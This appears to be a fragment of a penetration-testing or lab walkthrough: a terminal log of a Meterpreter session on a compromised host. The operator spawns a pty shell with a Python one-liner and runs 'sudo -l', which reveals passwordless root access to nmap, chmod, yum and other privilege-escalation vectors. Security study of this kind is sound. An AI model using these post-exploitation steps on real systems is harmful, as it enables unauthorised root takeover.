 meterpreter > shell
Process 25662 created.
Channel 1 created.
python -c 'import pty;pty.spawn("/bin/sh")'
sh-3.2$ sudo -l
sudo -l
Matching Defaults entries for asterisk on this host:
    env_reset, env_keep="COLORS DISPLAY HOSTNAME HISTSIZE INPUTRC KDEDIR
    LS_COLORS MAIL PS1 PS2 QTDIR USERNAME LANG LC_ADDRESS LC_CTYPE LC_COLLATE
    LC_IDENTIFICATION LC_MEASUREMENT LC_MESSAGES LC_MONETARY LC_NAME LC_NUMERIC
    LC_PAPER LC_TELEPHONE LC_TIME LC_ALL LANGUAGE LINGUAS _XKB_CHARSET
    XAUTHORITY"

User asterisk may run the following commands on this host:
    (root) NOPASSWD: /sbin/shutdown
    (root) NOPASSWD: /usr/bin/nmap
    (root) NOPASSWD: /usr/bin/yum
    (root) NOPASSWD: /bin/touch
    (root) NOPASSWD: /bin/chmod
    (root) NOPASSWD: /bin/chown
    (root) NOPASSWD: /sbin/service
    (root) NOPASSWD: /sbin/init
    (root) NOPASSWD: /usr/sbin/postmap
    (root) NOPASSWD: /usr/sbin/postfix
    (root) NOPASSWD: /usr/sbin/saslpasswd2
    (root) NOPASSWD: /usr/sbin/hardware_detector
    (root) NOPASSWD: /sbin/chkconfig
    (root) NOPASSWD: /usr/sbin/elastix-helper
sh-3.2$
Ms08067安全实验室